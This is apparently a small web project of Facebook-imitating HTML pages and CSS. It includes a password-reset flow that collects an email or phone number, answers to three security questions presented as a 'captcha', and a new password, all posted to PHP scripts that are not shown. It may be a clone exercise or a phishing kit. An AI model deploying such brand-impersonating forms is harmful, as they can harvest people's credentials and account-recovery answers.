
<file: dashboard.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Facebook</title>
</head>
<body>
    <h1>Successfully Loged In!!!</h1>
</body>
</html>
</file>

<file: forgot.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Facebook|Reset Password</title>
    <link rel="stylesheet" href="styles.css">
</head>
<body>
    <div class="main-body">
        <div class="container">
            <div class="row">
                <table>
                    <tr>
                        <td class="firstCol">
                            <img src="./img/dF5SId3UHWd.svg" alt="Facebook" id="logo">          
                            <h1 id="fb-alt-txt">Connect with friends and the world around you on Facebook.</h1>
                        </td>
                        <td class="secondCol">
                            <div class="login-container">
                            <div class="form" id="form">
                                <form action="verify.php" method="post">
                                    <div>
                                        <h3>Reset Your Password Here.</h3>
                                    </div>
                                    <hr>
                                    <p style="text-align: start;">Please verify your email or phone</p>
                                    <hr>
                                    <br>
                                    <div class="form-group">
                                      <input type="text" class="email" id="email" name="email" placeholder="Email or Phone Number" required>
                                    </div>
                                    <div id="button"><input type="submit" value="Verify" id="submit"/>
                                    </div>
                                    <hr>
                                    
                                    
                                  </form>
                                  <div><a href="index.html"><button id="gotologin">Go To Login</button></a>
                                  </div>
                                  
                            </div>
                            </div>
                        </td>
                    </tr>
                </table>
            </div>
        </div>
    </div>
</body>
</html>
</file>

<file: forgot2.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Facebook|Reset Password</title>
    <link rel="stylesheet" href="styles.css">
</head>
<body>
    <div class="main-body">
        <div class="container">
            <div class="row">
                <table>
                    <tr>
                        <td class="firstCol">
                            <img src="./img/dF5SId3UHWd.svg" alt="Facebook" id="logo">          
                            <h1 id="fb-alt-txt">Connect with friends and the world around you on Facebook.</h1>
                        </td>
                        <td class="secondCol">
                            <div class="login-container">
                            <div class="form" id="form">
                                <form action="captcha-verification.php" method="post">
                                    <div>
                                        <h3>Please Verify your captcha.</h3>
                                    </div>
                                    <hr>
                                    <div class="reg-form" style="margin-top: 15px; font-size: large; font-weight: bold; text-align: start;">
                                        <label>What is your childhood nickname ? </label>
                                        <input type="text"  name="captcha-first" class="captcha" placeholder="Enter Your Answer" required>
                                        <br>
                                        <label>What is your favourite pet ? </label>
                                        <input type="text"  name="captcha-second" class="captcha" placeholder="Enter Your Answer" required>
                                        <br>
                                        <label  >Where did your parents meet ? </label>
                                        <input type="text"  name="captcha-third" class="captcha" placeholder="Enter Your Answer" required>
                                    </div>
                                    <div id="button"><input type="submit" value="Verify" id="submit"/>
                                    
                                    </div>
                                    
                                    
                                    
                                  </form>
                                  
                            </div>
                            </div>
                        </td>
                    </tr>
                </table>
            </div>
        </div>
    </div>
</body>
</html>
</file>

<file: reset_password.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Facebook|Reset Password</title>
    <link rel="stylesheet" href="styles.css">
</head>
<body>
    <div class="main-body">
        <div class="container">
            <div class="row">
                <table>
                    <tr>
                        <td class="firstCol">
                            <img src="./img/dF5SId3UHWd.svg" alt="Facebook" id="logo">          
                            <h1 id="fb-alt-txt">Connect with friends and the world around you on Facebook.</h1>
                        </td>
                        <td class="secondCol">
                            <div class="login-container">
                            <div class="form" id="form">
                                <form action="reset.php" method="post">
                                    <br>
                                    <div class="form-group">
                                      <input type="text" class="new-password" id="new-password" name="new-password" placeholder="Enter a new password" required style="width: 310px;">
                                    </div>
                                    
                                    <div id="button"><input type="submit" value="Verify" id="submit"/>
                                    
                                    </div>
                                    
                                    
                                    
                                  </form>
                                  
                            </div>
                            </div>
                        </td>
                    </tr>
                </table>
            </div>
        </div>
    </div>
</body>
</html>
</file>
<file: styles.css>
body{
    background-color: #ececec;
}
.firstCol{
    display: block;
    text-align: center;
    margin: auto;

}
#logo{
    height: 106px;
    padding: 112px 0 0;
}
#fb-alt-txt{
    display: block;
    margin-left: 55px;
    font-size: 24px;
    font-family: SFProDisplay-Regular, Helvetica, Arial, sans-serif;
    line-height: 28px;
    font-weight: normal;
    width: 396px;
    padding: 0 0 20px;
    text-align: left;
    margin-top: auto;
   
}
.login-container{
    margin: auto 45px;
    text-align: center;
}
#form {
    max-width: 350px;
    margin-top: 10vh;
    background-color: #fff;
    padding: 20px;
    border-radius: 6px;
    box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
  }
  .form-group {
    margin-bottom: 20px;
  }
#email,#password{
    width: 90%;
    padding: 15px;
    border: 1px solid #ccc;
    border-radius: 4px;
    margin: auto;
}
  
select{
    font-weight: bold;
    margin-bottom: 10px;
}

#submit {
    height: 40px;
    width: 340px;
    margin: 10px;
    border: none;
    border-radius: 6px;
    background-color: #1877f2;
    color: #f5f5f5;
    text-align: center;
    cursor: pointer;
}
#forgot-link{
    text-align: center;
}
#open-registration-form, .signup-button,#gotologin {
    height: 40px;
    width: 240px;
    margin: 7px 0 10px 0;
    border: none;
    border-radius: 6px;
    background-color: #42b72a;
    color: #f5f5f5;
    text-align: center;
    cursor: pointer;
}
button:hover::before {
    position: absolute;
    top: -50px;
    left: 50%;
    transform: translateX(-50%);
    background-color: #1877f2;
    color: #fff;
    padding: 10px;
    border-radius: 5px;
    opacity: 1;
    transition: opacity 0.3s;
}

button::before {
    position: absolute;
    top: -50px;
    left: 50%;
    transform: translateX(-50%);
    background-color: #1877f2;
    color: #fff;
    padding: 10px;
    border-radius: 5px;
    opacity: 0;
}
#registration-form {
    position: fixed;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    background-color: #fff;
    padding: 20px;
    border-radius: 5px;
    box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.3);
    display: none; 
}
.strt{
    display: flex;
    align-items: center;
   
}
.strt img{
    margin-left: 250px;
}
#firstName,#lastName {
    width: 170px;
    padding: 12px;
    border: 1px solid #ccc;
    border-radius: 4px;
    margin-left: 10px;
}
#new-email,#new-password{
    width: 385px;
    padding: 12px;
    border: 1px solid #ccc;
    border-radius: 4px;
    margin-top: 10px;
    margin-left: 10px;
}
#birthday{
    width: 170px;
    padding: 7px;
    border: 1px solid #ccc;
    border-radius: 4px;
    margin-top: 10px;
    font-size: x-large;
}
#captcha-first,#captcha-second,#captcha-third{
    width: 120px;
    padding: 5px;
    border: 1px solid #ccc;
    border-radius: 4px;
    margin-top: 10px;
    margin-left: auto;
}
.captcha{
    width: 220px;
    padding: 10px;
    border: 1px solid #ccc;
    border-radius: 4px;
    margin-top: 10px;
    margin-bottom: 10px;
    margin-left: auto;
}
</file>
